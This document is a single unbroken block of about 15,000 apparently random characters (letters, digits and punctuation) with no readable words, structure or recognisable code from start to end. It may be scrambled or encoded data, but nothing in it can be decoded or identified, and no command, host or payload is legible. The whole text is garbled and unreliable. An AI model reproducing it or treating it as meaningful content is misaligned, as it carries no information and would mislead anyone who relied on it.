uYI)+q%oph]eK;&F]DB:K;ICyo)AhB|&VBCF-IUY4uIz1O:YK6QX&yh_6r-Vfy|BF)_WT%Y1B5;1fKY@%wYF_+;k5WArE}p1qFJThAJsxE7_s}1Jx4IDr]I1%4z/sN)hf0OIz/Ks_Q;&-C46F0u1%UX/pBE9D-T(N15~0_9TerNeRh(U^nh1irA7/9i2Xk95So(//kLs/J/C1(q1Q{2&{o:&n_d7Fd|r/yW9Frz1Ok6X^dAIBpeXqW1s/NWkD;C@p&nWhBTrprKErBDEuy@BV1^(uKAn1FyeDkwwK~-+zL;/Y_R-0V)LkydIDKn;hodiS9OtD(rfoi}Qo2I)hy(507IW1-JCIVV1eU2L9:(xIhUiDS++Wd9hOI+wWTNwW:z6W^I|@WBqRIt|B}x||T(rI]xIhD2+DE{W6DLkd@_5RyL2nK5ur_&x4A4ztT{I1srELtx|yAyI{Ck|yyh47/;D{&wDLohyC+7@N2;-fDT-(nKDThKo~Wh-&Nti~/L94A+k/E)eCyDQCrx%751/eOrrwB%Y]6uJixupDIzzqR-(WtwhRrCiJRWLdt]6RpfFJto:^e9Eiuw6hDJ{Ot+STh|:q4+L6AzCKoTI5D60-y9trN&KN|JW-&efSxu%SRh{%xe94]6uE6dNWt|Jo-6EkWrrqyyruEVek]rOOe|kC:64epDNEBNkw5iJJ}~1Q{/STEfu:uDISprBKd:6FStrOI-Xn7KBpxRO9rhES_xf]p6){Si90Y;qxhRuwtqYwopA{1LOskN4KxwSq0RD(;E9@5B9N@~SExrDSRC~tuho04/Ey()CSp~~ECiWBV;kS9:tVqopS:-Kez-Fi^B:]z2B:@xK-J]rwF@;9ro%^y_s~OO+rr)s0_dukV/7hqC~6sEq/ez@wY4q:s%7k/V2O^|EznUkw0)uN|;kV(SSIIyeF4|4oWy/heII]pp+k]xww@EhBD-U:6hhh}JuuNWL+rSWSS_qVC66i7uqNEAtw1BOOVqoUI|I|ON+UJOID}S]]+yeY&CB{rhq0qV-^DARrUu2u&VwrxBQIEyyK6qpRfy_OBiir1R0+fff%]]DAn{{dA&&@z(B]pE6Fs^kkeRyu)U^nJF}FS{xtnn~Wu2o~qd;D;ANOEIdpC~RpKL-fEf)wsi/}-))C1L}SESXpE&sxew~I5+W0{SNnpOODhRrp7e^(+uEK:DIh0erVC9r&-(xW9B-xu0Eunnn+^24w9:tiN7yQCrRDIz0Uh4s4&}7YkyN(C:+}no/U0wor-Dpk)pp77-D%x}r;|C]pr7ztkxhzDhR]uwwqVoo)2O)hC|uxJ@Tzo5WoKEo540^_|kXf~qpuktNe]tSoA-1x~DI6X0qW+O&I~AqOoE9u&)D0DnOJBqp{VDI]Qe~rrdV^W};f~UBd5quI4)r2ri6u;WDrEWO9dn{JfpSSS^5W;fd(NFkT4~DV@U-)dUU+|U;IQ2^J&pr@1R1yS;BddU}Sdpp%KrRIn:Xe%@D]+Nz&OkOooiU%S6SR5sQAiyAzBJxk)6nUTOIJ|:Si4&FUO::D1suIW+o~Bw4x/u@9J57NNI{{VFD;JKt9s]kqLNLCWOTDF/0/D&|1BD|]1FFI@V4x01s4J]zz96^SF__:i&|qk%:;())0C}F^K6kK6X;u;/rxLS{EoE5ew|C|7KRer;eudkfVDy]zdA&RI2UV-yN2~hqpQ5NV2DSTkX~&t+(W@p5sAOq@Ws+C]&+Uh7p607IIfFKOR%4nuquX~S(hWNfkBWdhdF;%0Iu~kpBB/I(NVXkfnLdt;}kLRwx6JoqN(IWd2pAyOs+wr;r0Kpz7w~R~ihyyBx@qd:KV|/prApzyz:AzBf;D|puDiWpf0-Stf7OIrUF7t)soWqtkfpo}d1Iq)6]yYoRCAwkL4:C%|D~t2t-Vnu^XL9;@1TqNVE60WzzU7JJSh]6zI;fi9+D;Jro5O_Lp~@LfLW~A5StRd+O9-]_f0z)9rIs~0yzzwnCyzW{:0fVBRoRxXyEnx96I&-WxS9Ynnd-ErV^RDyiq+:x/-_ptW/2-uqU5_E+(ISL{9ICwrt;u/;SWi445pXyn;n4NxzApWfTEq;0~tIESsCJQIyz^AABoNi5J-Or2+NxpO{CzB^~iqWCE0~y&hSui@+]}uJBr6JK;r:Vxxx|RihxzqiqdFVOyz%tzx]/T/SVDThp~o(}quURpheoud9;e_Iy4{/]y)CW;YLrzsCr0Sox%V;_WQL+Ak+OT]ru+t6Rxfk(IW&::+r0KVXA@~~CNI~x)REhzW~@y_ttI]CXFKq5nqyOW4%EO]kr|:_@TS:f@nL~RTA~h)7})]hh1:d}-RsXt0S+DWD{yqUOkYEFy|BrDCRIuY:JoNK&kQ)@(Fir]hkDYIp4@16%n1f4tY-N)]+9S;t4k|^At/n_IQO2-qCBkKxS4%JpAxrxOu:w6Ar~dSJ9qtr+d~@k|U7ICxxS]xzyk9}e)4-N|Od&Y-TN):(+Sr4]zo6IrO6-t(]4xk(yei]N^BoI}0J4O)zre%V7u6&_kkhyD|6Y+DY/r;pfKRwxBSIpu9J:d}1oFN)%^|zw4o&;2yNQtB-@(h9U9FIC@R~&ORSJEN|SSBs{9UY59L+X6dKthYQKzt{0:hT/~(hzrUL+oJ6ORLeNqziqJi;x9E-iossh;1TL-/Axq^BOprwn%k0C^u~x}F%%p{d&WrkVEJUqo:zxY|Q~V)7%0XNS^zwwCIAd7zo:6h1A67z+kpk~Qxupd]qCorOyIB~p:Bd2LdJ5%1r-^Vq4ASsS]doK5WoU9eErTEo9z&(RVROy{Ap1OJuUxJs](5qKTTVDDyBwXd~dw_LyUwu-@@zBR:N}fBoY|&w)}z@LC}02k)/CiVnfDup9dWf)|s/WIw|d:ofihCWeq&1_&xNx1UpC60Vd@XI@D)&+)FFuA4^hi/7J_izL+rW~L0--o0@QTx@E}h0X1AkKqU&CX2tSBo;EpkSeuWXirB|RId|r2FoIi}k6Et9~qxVpKisJ4;OL_U0kDL~Sr+F^qW0B_qd]VkYICd0ifQ|;i;UTy4C|O4Rr74OUD%@UWUT^/er00-~zExFQ6p9y&]L4t:^wU~rxhn%dD;]o}UqI{WntKe56qSy:h{LJ{1-C29_BSxrIn/pLW&5yd@r9kIhF@fD74;TwJ9y;e@oS]^(|f:0nSST7FC|Tqf^~nd/qU~IRzx7Y]nW^r(Y/REoFotyu4Y4I1qoOpTDnyDpyC6(+/WXnx-&@Rezys|sXk@4/+^SU~S0IO+JN0V9x&D~:rfe)IOrSu4E+W+]i0/ROV^s_uft:1rt:yQkTdi;|sDtSy0d)Iwprk_k7UEJ{y{iuzBCTxkA@%OVrVzUkSxJu2I~KOK/%dXhLRo)5^%]zTQ9|;zoI2__U6L^&:o@x^L2y{UKUd-WF5@x6nqxALw:L)CtoKLp2%({n01s;9XW1^iqyR6))(d462pnFnIVs}E96ht@2A52/9_}O9e_KrC%VFSde;WtN)N_nKA]qBC{Q;KzxuS46^0Dpk]xBNi4OX4){-Q5Nfu0e;S%tDd4^e{FkhY}72|0^CIx9J|6u41JrpR:TJddrR&22X)B&;F1Az|6%uWoNJ{|2euB:9JT|:;(&/4_-YLk7%x0AEFNOrt]kOoioy+)Un1V(zy)LwL))x+_fF^uTiS_&&/dfDB:2|Wzerrkt1U&(0fsz2~sD++NK(]C7Byys)IYRyr5@AuSNB~oR&+;eO~U%{E71C]Ew]UECsfXS;(VOJ]qrD]/4C]V&dUnr(AnA+~KunfIx5(K5_yz]ouKEnfK:Cf2@i-x56(x/5II9SB)|hrud%I;FpfTIT]TDBU7S_~iywy-;DBwDFf|9_yu:fuk{5~YNz(n{tBQW2rBY&E@}7f4e/(&nOe/+OTR+J{Rw0yCwn{ue4opu@/Tf;~2ueAIrQ^6dIWuew/Iu:;rfI:~IXE&&AXC+L6@A6xk7{4^6t%SBX}s-O9u-J/69reO-FCkr@@BrOQxkxYrNDKOf4nk)CL@uwyS;;C^|-Y4)Xd~U;^S|LWp~y{TpO}sp:-A]+;2ph9xp:9pp:TqY|+-~&E@rIJqVQ:C~|YWV/&xpQuOE&N@uBEOhw_Ipz@q~S;&hu}prR1&hz:EYTSrh|{phidsdxS9+ASWrr(hB@|hwX;B~w7sI(RB-TL|i7&}+dy@d2~ue5ISk4XCArUEN9Wows-O7SYId7^pSrzpS+L4C_Q2fBQEWI@C]ETh/oh(-s/1}}di%WC]04@rqBEOR^zBKuTd6ED0nOSkoRyfIr+^Lprf{Wx^^]p/}2({FO5-IkixQo5qAu%TKW9:RrXh-xRKyrYo^W_K^k%iNsS@{i01LE{uFu|({-WDVWD~-~eLp69z_W4y@WDIARzFro}6VAE/6]]uK9O10r)-k9rdJRy@Lrt)n}{@DW|pxkht{oI2QIeoVxiALk6nokCxRTIJrruIICtTR]o^@]1I}04fW~6V]uCK6]ii_V+Q(VJNoIi0o~p}EkF4-6f@kxYioIy}rW-N@&4(pq}hQABi-hrA6|&fdE_RApt+FJE;J9%1Frw0q-^JOqI:h~(RIrroF7{w&kziOXrw92ru^}Nii%xih~k|6CV|7kY|e7-sXzz|p+;u~}-LeDqEC%yYn@xBCW(er;k9i-qei{^By/zVLT~0h|dWAeqqAqSd5k~]UE^7U|-i&Y^A_1Vw-ESX-R^Nw_EX]2fR5YfK-NrkdC^~wz]k@%(E(X^Nf~^;p2Ui]SyR~IW^oEyrzq(QW{yV6qITn/Y944(x(:f~eTrE;Rf+%:ABS}S^/FpCzRrEy5OE^Rq5upS/OXI^~6rU;IyTNNYIAUUeBD(}h2h2D;NX/FVNdXW-~Qx~XR]6S)hrWy-r|{u1~6B-x1rxWurrBBp-;1rxWiOIwUy:r)rw9^ueX-;)x0w/r2D4S4I+9RzWz4YJwNAnpf7+S4@+wf_UVY9h2YhDqrOxE;AJ2_YJpCsRkBXD~1thkE9I2pCK2p+2qAhU(rB}UX:+poTB(rTsEpYsp/{nqFN-~FAOOr(dNU^sOt(|q0SduurzCSW~(2&0r/FEJ)ssYDLrruLzd&4OuB}ixDYR]x2pw%s]i+@^&xY:-O{+^7f]d6V9NO&]]EopO0SiWw-z^5w@dSYDOn9uf;X]w0zdq^@rYV4U&wLrk0qKyRF^^nyrJ-RrfLAuJAOR|;u}r5Q+|~6EISJp|nOVW7^zJ_Tp;iqD]K~-625&x{_pzK^-wtf6I1@TSndAJ}%DJs/&27nh/nir6p/SKir2Yx;Q6+oYorKUBIy@(wo)LrUWo:6^^22;+-y@yU{eo&SkJd^sQ~ksU~WtnVUXf2J(%dSDEd:Lq@@S^5z5^B-xSoI;Kq%sEI~0KdJ4nu;RK6NKpdkiqWnIBqN5DiIL(z+@LiJ@Wr~BQ240kkN^zET;V-BL;^5sAUqu+R_4Wd@d@U2)iJw_yDy}ABO%nd}E-d~;Nzo+LIy-fzo4%O):K^kI@zKw^DCkpo/w}ufzdz%2rz)2JT}uod/)y^A5@:U_kJ09VD4|k~%L%uK5%twEoJeFNOXtW+|)-tESzrrCQd%1TwLfdKppVRSK(T~FoJiw^ttw_9qh}5t@k7%4k_kANz_7tyk4RFLzeS_pf~d0_pF1WrV&|1k:6Ck&E~OIx-N1~d]e%1~eB@65&06sdIErNEd^Jwr:pKSn6Kq(NVd+Nz;L4BO%~oACdWyO):hhCeEU^JE4f(+:fnhpJ^IFDJJqf/U%^](OuqEId:x^i)O4UnAt9{Ur1NJtBXO)6i_XT7koNQEq&]OD9sLCnSqqx/Wui/x(u|LY(U:D:5pY@^x2^1LyYtJwE2LYIJqoW|r9+5_Kf6SdSIY1Ld_xhRiT/VV16&OIO;y|BQNq&hdw5QVT|rRK{+z7&dq):1;Aq0OiR{_4TBF2uYJKC0:A4J_E0)Xrh_rEiQ_E%W;Q2)e/X&%SOqI-r%~9F4errJ0ix2s]rT;I~y~dO_J15EAAFFi&AkS)^U&nS^D1INkK^V7DdJnS+sw6X0YpWwV2ueo4Wi{O(wXDk^dTDwYwkoi17oB5DI%(xWRIkWJ)Iixph]2^kh6BEuKpuuK(2W19WuXIx@KKV9@&6_2^9LAiU9pK_F2IIR}Ww;FEDsJpLSR&t(2+;{:L)4sLL-(dwos:]N+KB6FIrTk1rLw|Rf(W~A&ERE@(CzWsL/2+(whopR/xC]Yy;qqyCAXyR)55R|/6]E7)SO^pyYeJ:SJCB6;5h;JnrJI0iiLI&Cxrz:pDuA0Du(XRLBSEE2OLF:ID7d&yO^DW/1Qt~(h;W~_nSnqI]I%OJz0+n2|fV^B^pAe;_1XqrSxX0I]R_(^y0(qqNs):_p6t-zBV/xV/i(~wfI5r@(OKXw2(rLWyrpN5Iy+1F0Kstz(J9r01hWk6^4Cr1k1qLAqEd(4R_yRVsisN)zp~y2|R1uIW0V6hVIy5Dus_iih4Q0%qo1X7sWD2D0BCO:^{F&wT{JV)d6/s(6/o@IJseA4J2r95wtIk6:wXskAf1~i~BCDuI+CAYsFEI~F;(|N)]pEyWxdiUry%]isfDIy9(rr94IW9p{(Cow/&x9fqYzzqEuh%CN56{{%i_&-&&(h;ruJ]U0w@OkxquNWY:^Sx1t4Xu/{Knd+}4_]7~sFVtX0}9w2uSEw|N)0r4}V_dy;qeY9zI~kSnRY6~4|t0E^|t-IY2VLyRqW7~@0o9;CtY6:RDxwAWAwyFQUoA1syVV@Od~4e)eXAN~xdk{uFp266BVN2iOD_|;DIAAD6%]2&d})pz5k7_7A]YEs;z&t&770zT&_V1C4-heWCLV9-|sOt];wk:A~f1eu2f%2-&r@IEYweXD(xzYu|r9x6B{wU2XsUx0@6;{rwO}0:CNSfQ]VUXsf+YX]WdfXdIdYQ|4]0NzJ:iYz/d(k9%+w)A~d(+A0O/OydRx2(izL^RY@~Ff^~q]wzDRIw;nEAde;)ziwfIE9fq-X/;7Ar}E&Nxs%Cf46STTDy;E@F2Y)fx{i{upIV:]7QsC}{r)}OE%TD4RkI;4_TVhWxJS2w)B~{]z;DssNs~_2xRwW)tQqwoxFuWpt%(xhT}@}fY2LFBI/_}4ot@zBK@N4R@5k~rExirudC]n2I-xuYRCADXi2p@rIIueXLOu(F++7Duxq_^te_+W~JwQX6(Lw|h(JBhCTp(/AAJ-:)dwT;&0FATEKR~^n5nt^hr0dD1BD;JrrDr(N-0q+;2r]rnBC5k;1KJ+/L5J7xn~BSuS:op2-&r}pDnF}61/odO2QotVDR}ri)92s|n2;:D5X(V9N;_:&5pY{@w:q5L5hWs)4W/%(i4n|_rx@wNY6RK6O|%-^zw6Kf0LBd~Ix~s5z|tFYohYreU/WOw}E~UfY7)5;Yk_OQxo~)tNhW|N-IpTpRD;J+D&XKQYOf2Ly7whOe6Y_esdpRKhAz_EQixrzVC(R_BUCE/h-S;JB9_y(o)q~)y|9BQn6iif9CEs~teR_@ydNFSCN2rr;~odk^K~)p9_o::sBFy%B:ef4O75CtU56i@;o}&A{1/i0n|Y/@5pI/EdIqI0%@~LW;;u1~pyWz:QI]10skrLT]f}q{TXrAzD/L5(D|2QB@-(@irIy5y;CU}&)hE_onU~JxiW6N1_CQt~;i4qryR7z0|/_Jr%5k;o0}t//-KJ(d{((B@oBO]sN76{)hF/fRwo)5)0S)}61O|ok)zx7IK_p]xAtLzkAFun9L+^5dzq:qC}r{&7/9+77Cz}dXrnIS(BiC0IWw(6r9Q+w)+2yuo]1rL9(hd:rf+~2(f&/_pDrWx-W++WVk+Wyy6OLypoz96WB+wxrBqJY-qDL5zRo5urEpWwEEz~nzi:(xru{7rz{r:Dz4FtBxy4yDztFwX)@1Dxpi|E4wRtK%RyIiWi]74}/z0htyW|t&}Qwd&QC&4fIiDihK4AQhY^L)k4wLyz_F905R{:C}QX7o:uoYi4ni+Bfi~NhuO;x;9DhszxRWoxwxphy6LhuRBWh]WVs/@_DID|k6Ro{pIY1)q@kETUy^tKhy:)zqTn(D-{:(%7WS|UOU(L+0DnN24JQrpDOfkXkz0dN&;xO]DR~y~CAIrD~-IeBE}~h-:V:Q_SxBA4]6tLApQKJkCAU^0KJq](ikVRFFpTTREiEx&i(f2E~-(rzE^x(~d5wwnVVkwh@n-W}O6er9IIWLWt;-zzWhwTEu|^wK:oCIpS_6y92}Vo2xd]E2rF~f(Vd+_p}td6RRef6WwR6oULDx(kkxDF%e+o4DE+krk:SuO6tXSufXu1qt9w@xhEpIO0)iW~Ei}wV|f0LR;+Sx+i5rCJEJBL~:ui_V57Y0(:}u~2QWykezKXfi//)]k)|{0/~2||7)eN;NwNQIW0o}/dkC|CX_L+tehu|YL{{UeJIrE]0/ykII(r~p-Auxu9hBopIBFiEEAuhJJ]~Wy9o0Sp(O}fpii47q:;;;ee)-0oQw/Y~|SErAhA~ii29EAE-:zC7AAqpQ_IuVE(|I}Vqp-~+w-px-hUUdd)BTADI5Jxu)es|U{+R)9)hAniu;xwU-)CwrSp+CC|s^O-(;UAdd+&{F0ypz^q26]Vh7W&5dq9)]UF-kddS|xTKso)t)xxW@Q]_W+hk9hI7kWd7k6qrRn{iJ4y^A9&&A|(zWfW~IRQ}ssOEIDd7C%V2YJRKS{WEr{yr6xs4XK)-kxX/K/IzyNy7OA0Tu0B6wDCtA9rCFpISTLVr44|6o|CXro2NzzXFB;zE2UXJDRr-f~;u-6eF{{FLE%opW9EY|7i|xUAxNK^+9y(do|o0E@1hCDICC@;exetJRp~LUww2BCRW|fd~~ii:nU+e9i)Arr]q~u&Wyr@EAI}%66;]&qq5^BS;&U2BuJJYTFY&V);5BuA(IeyeqUpTEyk7^-kiQ(6(uCiVFnnnW/KwkqUXQq-rNyVIi^:k+z_OAOsrnx^SNK5R{iTK}r+xzX(uN(rkO+&:rRIou(exRAzB@nR4e:{J:sdFn94W55U6(IkdXO+oyDpSE6)(YY%0}t6DF5QRTtww/TO:4xsny+]Lyp/{R_s^}@Ewtw|)(p5yp;(@Ey(Ywoyo4o%_DRTK_6w)E}F-2u7&KD&pNE|uiJp:QV%++E4i0-2WVzdIBUrk9qew4zNBE/7IyR%~DQiFNe0+e+-0InEfkiB~URS0}6URBy7DIDny^^44Adi_9~-9{]E|p(p}fnz///Ct&E](z(LqUu96@u+1+ni}AVpr+uLr4^~BFeIA~&/Fy}6k^;V~QzyLE-wn~:4%J)kV6V~|+suWELzB]&t(Ok@/(uJT]:xI6tN4u%_d@9t_q:pNQ{nF}25rWV;SFrB{r9x-VytC05yuDO/pu+4Drt]{R42]IuEw%rwxwwAC;/4KVED-}^OVy&VT;Vn}|hhdJS)5I/I(dsi6fK-xhuQi]I9VLyDL5-S79;OnE9@o5irIW0rzsYxpQpkidhn+VkYk-Uwz&EUBIi]IUTBTkWiROsSY0]10tB+zi@]e+Q~h@TUIB|xpY^-DOR1(B9Jpiww{IDX:IEKB2pVRSA_5txAw@])wI|DD~:ue/f6^42XSiBC:|TDxk@U-%F:r]EACpuOWIp~)Owot:-R/+OFI-h6IF^66C9DB@BUr/UB+%zANUxEf4rqzI0xT;I69S&:EE]k0E~unOxdpYL{54^IJA4{khW}CA:_LS-C5diBxhhE6uERxpEKpoo6RuLrw9YyrApeQyp7KSTyXQi~IVNUh(]2(Rhs9OIBE)XAD}ThExdA@_CYIWIR6{{-RhO+]0d^4C9k-Kh4dkIrQD2+SJ;y9|+f5RJsqSiu{hT+xW~qxI|ByWwDO6Tph6uCSVW~]iW|2z7]&}:J906e)EhQA~IOQhe]q-+n{&qzK;(q%^|kFdEVz~{12T7xkwrhIVxC%/)x-x]zsO/_+6DrWiO+qukx-wC02--Dnpr4o-rwt50pt}A-B:wWCuyd_0XX~fL4E41rFO-^rwh2h4yn/n-NdDnJATS:qyL59uu%|SCqV{oOBB@BhLpReesX~_uR@5od2_}6:ruF~Ae)i;)@yq6y/idpE99U7/Iqkk]ItLt:+Knf{BVCx]/E}uO^_p:&dsV};BTqI(y/B_F1nuwwUK]K(:w-yd^|EK)sItJf_}pr&dzNQh{6{]eYBJ]XUttRpxfB)VtEhhk/_w-K)2^NB({k&sUyJBiOBwBq^SB2SD-AyT4dD-]^AExL)Aw]%AYJ^(x(9y:C0eW}zFzkoDUqF+ITq~~doDhJ{F5Y)ytS4hRCC;(7oWT1NhwFC9rTdL-uA)VxXRuIJ&;YdBCy4zxd1TT9+fIkk~~h:Xe;9zwW6r/Ei)y:0fw^~SiOQ)AXLTVt|EN4/I6eW0uUE4d%O9)502)D7u|0SrN16|{z0h6SFIiTxs|rSQ@B+e/Kr%xzd2_Cq;NWn)-rw:E5dKr%x_J;(p&nq;%5R_&zN9Qiu7xK~&JISx2&_QdokUfX5BQ~sr7U9z&o{Ih4C%CA}RShJS~hfoDr)oIdyA7E0BND-nEWKDh+Nko~|X:fUuf:ikIsqAUr(U:DptLBR:NyJEYRAhAn0xxD:)o^KX]iLW:Y(5SVyr5(wos]r-C|-XrIA9;1XVI91sCD(D&iW&FFRBd)Iu|:uXrRhrzXo;_yr]&_L-prw+WB_r&~~Kxf9@h&1SwEx9TJiYhDUtIXNyJ-I7IRx}5V07^q+WeYVyqTw0Nqd/X|N@{ORT1~Cs;oWwQr({Wk65pEr}9&50CU}N{e%rB17YID1Ky]9fKdx)_FyOw|A9CQ1J|n{w9y4OhSOn|&|nS_wBxUxsWe7)KJwW;O++D4&uC42DLJXQ1r{;fpw;12Nn_/@-US&@D+sQ--N+@TB2EY&;po4CT-Roy2F/%1XU)2U0k11z^okx+dxDd{ksWNo{}/YrJ0X-RCedsn7XN%Es7/qCy^w+f-2LusUrTTTN~^XqsEE2WFOzYU6N;WTuiJnK]{/67dJoDW94rSC;2;5o/O(:/@7t/7UT1{I{udhWI(0N+/](ssX4U7/Ro%sF1EyW2Y6-}pe|:}1JNJW~kTOq;pSWxDEW5w45F)-{016;hYdNUNdNp)1{n4/Du&w/pre04//(sdn/4u;@:2-2)ipuY+i&Y71s(}yDrX_|d;%^drKodk~9Y]JpYuIW-@Wru~fOYr-rrI]&7C}2YA;rY719pYA&p6U-pJ72pVs&pIk2uI;2u|wOphL-p@U2VrdpYNL0Iq6~rqpIrA-RxIXDutU0zzdRN~sxz/_r7eVDw{AwEAruWpO~|noxYR%xEr9rYR}IU1/q|{W}7+kIryV&x|]sx5X4r1NEdWd4rk49uVD-p49WhqRDp6Uo|uwIr2+ohTf-V]Y9d_f}f;y2(rRDd_tqfz(@76:WhTU-pD/hWY49f(}C|)J^f_&2h6nW6|IW7A4rf2Upu4rWh}DppnF&/D]5VWNu+2rAoWSwRoULQs%6]Ww-I@@B~spW^w{9BW_}^kpe{ruo^W_{@WLeSkeSRo9%+OOF:rBNrrADVW9zdrYYdW+d{WS2@Wk9iW+o%WT7xW;|:rVWzWDq6W0IEWyN0ru_zWKV_W]Sq@1q0~AFpq{5Er]|yISfLrIS0uB7uuOO-Roh02n0AwDN{-|tORx7LCd{rCD9p~&s]r9;O-BKfu05}DC{~rpw+B|qF9:1Is:4U]SurkN_TrB^orrYKU](EWn({+EYdIt&_W0O_-@xDWYV+q{k0+ESKUEkWWhFQk^f+pp(;+W7Y-}_zW7~Fopy0-C{}&opyBhqfo@Y^+~z_7%B)R6|w^rxt@6y;_^B|s^Nr|YAAf^B+z^z^oYA+f^+yV^iONh@tfxzN6kr+DkuE]ruA;Sru2uCFh6&usuC_f6Nq26&y)6NVx^VBh^V&zxyy;dA|D^wy]^ieW^WVqx-ex^-wLx|s6699+^A2)6Bqe^+/CduBU-Ap^yw%]B&AfW_+;rdLk]D@/IRUkzkNRYB%2pzW1Ew90y~61~^u7EJW4ruF{(IXKE%u0SxXdYIfC-+eNIU;)~2EISoOor5{^x~iA~pqR^;wfxVwhx;0;^-2Vpx}2^f@k^fq-^zuJrrp2h:tAx-|C^|:kd|]Jrr9x6Y9QSr@n^BrpYBLT^B~kS6S;C/)oD+276nS{Q+qiUp67YnqV1-q6En2VyJ(]OpOe7+S/F2q6NDfKQr64Ckp7Cn6suJ647kqX^UO|9+SDzK20nJrLf-p~KKO7f+C2CnOYDn2fXnCkkJ2hOdSsdphO4iuV/RAni}ukfI]D]Br0(ErEUput6Ir0+D;w/pd64~^:zDEd^SUO&EhtnCV1hUSzU6xts2h&5wSw1Ezp2Dk&0^u:~r(~Qrrk7-7]fn2i|Ur@%rOf)JS~Vrr4sIO6)JO6{z2AuUfYN&SC@IJ4@rO&9-r_BUu_7+r;B22q_Du&NzSqwJ)/xn+/zUzB0|(W(KJ4:+u+izu;LUCLd-OpnI:UdK:~{+/KW6KUkBkJe1VdSR6U(L_:SsLzOq%UEs0zSq^U0^z-JDns(NT6y0Sz_KipyrorV%YOF|B9o7VI]K_:(YV&oB^^ykEzSXk:O;0r;k_JAL_pB-xJt;kd+IozR)pre(@:OYKdd]zdL^k-oDVI9AiJ+X{rUnY:n0%:2y6J/%fptWFrWqUzN--IN}DOK{@IQAErVVrpuRSr]QDIE6WuDDy~DYErOuIu];W4Ruz-BVfuwsArhoOByexU4uY&nVdpCfIAu6Erw+uB]{-~V~TzoY%I+%StWXo+InSt+%ErAX%:K~dptYV-6ynJEQot+%Lt+eV&oFLW7TFIC7Yzr;0zUAorfSWe%2kU:+_)dOB4AWxkk7OL:JA]_}AL_JW;^~N}rr&N_JW&^Fyt^}&;Lr-:_796:@5n:}Uy_}uUx@0Y^(y;6(-(_@y-SE)]Lr%I^A}kV5FTO|_/:s(~r9F/x5(R^LErx|+Srk;XLkWz^NT]:&y]^LSC_nq]_L7;:hzELk;zx^9F^T7qr];VxF}D:@+%_TyU^4z~L]%d^|+hr]7OrwJK_4+O_7]Brk;-xoqU_1Yp:|)BYXf;E52tud5SA4+urEyRr]ItO)(BrwrVrdr|rusIy|XLE&Ihr{dhrwutEIF(Ve7WWIB0:RVYps]KLWk|_(hQxRuEAE2fr5z%r2/;UX)-Sw60X/ShVpLKO)XT%IX/:1X/2)JF4KXDw{XRCd2U}^6yXK5w5tL/}Jp2XwrWqnJCO)_pKD5I](DfsKqrk&+0X4FESqFVF1FTr(D6tyF|7p5V+)r]K)q9y)D6&LSUJ:F@4)Dh{+D^0n5p@DD2htS6(LDQu+:QJ@q61RF4II_E~yRtwpu)YO6RrDqi65L1w)_Wn)ph%JL}~(RA)LRxxJSK6)LF9KS-:)LqAID}{tS0sLu49J_&opD~^zRq]I5VVL_~-(DyeKRA&rqqF{R&p(L0RtV;@irSwd9SrKrhE]roCukR(IxsEpr:h~JwCiOtusypFDEw_pi_QxEx/Effs1rKdi|x|p/Di%_V(-6@fKupqII}wqRxXoq~S2D9pkO+N)DtQqCt|1Y1I_kDVD/yiR7yAs2y(T;~}0Yyus5yunV-W;/yrRk(FL^(Fo/+EU5yE)tECRn{E2eytBwyWFCy;D@J-2wyyS5t-7et-ST(}F6nQL6yyRd(@5^L1:w+z1U:L:W(~w&y|TwrLV:OXk1ruO5tNf9+zB;yAo/yQA/y~y&yLR_IA-5zW7@(|sVn+7/t^D5tQf)NrKiDdk_LLr2)W+|(A)-NE&2)WRzoyFW]q@yINko]O%65T{rIww0IAYWrxtSIzoSIyCpwWtWrzNCtrYI9OppuuIp~B1-xQiKuE6pC-1L+_T(X%ROiT(f]U2ARzkprzT:Kf{L{|z;6^/9fs~ezXyA(4~VT@|EErWfe6N;+Xr+-^Jfo^2Y65~z~_KV^s]4zTO45DIi;BISfCzVqXNY9@s}s4&&U_7@{4NetTJfnXNso4x(s5xoU4&s-4uCY);]Dwe{hTo_SJ~B4x&QqT-)ow9&IT:4_2eA/serCsVth_49n2eLQ_V|(T4ss5A|14d%^DxFe4UUqTi_U4eLXs~r|fxheDze@O-zN@pf/WwrErwqB]]ynrw4;LA4Q_szCEDe}r+nF9|Y5WwE{r)I^@)91t+2zDff)UwniF(VSp+~rpopOy]]kYk:KTkAis)r+sA]{sAAe4/0A%N7JyO@6J5^]{1_XFnR40I@snIrV}fR~{+6S5|I2+fhAE54&:F4p4YoNy(@N_L:pK%:C]yod_d4|XLqWJF@wk+@9-542hQ4719rSry@UzQXtq:&&inRx~J@})FLqs(^+sFS~E(R4U%0uqQsohK}difoT_tr@s(0rwf@CC1R)u5@R}Nu^7LL6%DR|x)}XO{_|r+6LfBro6h9qkrk]S%r4IDr:0rUT5fW(-Qrs9IXWF{Le9BXrVAEuXhW~os}tN^EN5QTdx(}r@nL-Bpsq(C~;J)+pIrU&-QDI%fDeS)@}&D0x/I@6/_@i_1R|Sp_d150~1J_]2&C7dQL0F1Kfw:/{IB)ykRe;wN4;-keF0;0-WK^Yk96_:_T5dVx_W)tLe6|zS(1_OCszqq_{0)5F(q^(E{DrW/(dF}WyIO5:FL-ky5eJB^-N_k%_WJi%~7KQq%0;yd6_y|1t+SBr])Br&~T_4/CzEnBrAh2N5}TQne&+pA-yX-7FxU5Yeo1t+Es5SXdD+)5N5AXFU0xFt;AuprIrrDOr+dChhf5hoEWrix1r]fIyhu:L6qJ|)y5~te1V(FRuu:r@_-C+_)sN}dKFsuh~}dxWd9L%Y0SJJqLpzr|5~F:)y7%YtX|JVt|_esX(&X&L)T/f&;Y;202J/{1IuSBrV)^n/yw_JDtY:C2JL+)X{r:U5hAs_}:SKJ;T45_~1w:Q1N_t1hFFK};{4xAr2-&@SrEkUzX6oSf~wL_45LNyrk)uxhns5_kqsdAN4k0_5T9hsprO1CL;s_wSwtt}ru/Xse;YorxhsJ%L4TfF%-QN_T)/w]xRs)}/KB}6K2VQx~{41usr5o;AwuhS2qu4rw-dowzOrtV01(eQr5KpEr_9E-6W9(2/9RrfrJy]E}JqkQCF]W|/J%W|z)u|92fNneVxd(2f9Rq7wR7BUO]+(U(pVV9X2z%0XOt@wOFRT|tKK2|W1r4&1yO4sJf060f/4Sq&__;&/d|X24SR1:CC90_A70~R/wFw1x]t1-h~sw|D//Q-BF@;neQ&TNuNy(D^@JQ-0Jp}0exxWLk-IU)2A}NW:t6@R|CD-^wJy;)@~%^+h)q+yn^UhS)nTB240X2K6JwJ{oqw6UBIn)2KYJF2KBF~V}F6%C5J^FO}_&7Cp^;kIA2dhSeIoA;]V62Nk(eU^%XtY-q]Jdu_EFuDrrur~~B|NkBB-4)EW(IpI7rwr4;XSKy4qR;Tr